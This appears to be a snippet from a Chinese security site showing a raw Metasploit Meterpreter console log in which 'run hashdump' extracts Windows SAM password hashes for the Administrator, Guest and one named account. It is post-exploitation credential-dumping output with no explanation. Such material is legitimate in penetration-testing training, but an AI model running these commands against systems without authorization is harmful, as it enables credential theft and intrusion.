 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
乌云安全